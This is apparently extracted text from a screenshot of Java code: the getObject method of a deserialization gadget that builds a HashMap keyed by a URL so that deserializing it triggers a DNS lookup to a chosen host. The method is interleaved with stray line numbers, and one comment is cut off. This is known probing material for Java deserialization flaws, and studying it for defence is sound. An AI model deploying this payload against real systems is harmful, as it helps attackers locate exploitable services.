 9
public Object getObject(final String url) throws Exception {
0
1
//Avoid DNS resolution during payload creation
2
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
3
URLStreamHandler handler = new SilentURLStreamHandler();
4
5
HashMap ht = new HashMap(); // HashMap that will contain the URL
6
URL u = new URL( context: null, url, handler); // URL to use as the Key
7
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
8
9
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and
0
1
return ht;
2
}
JSF
Ant
Database
CDI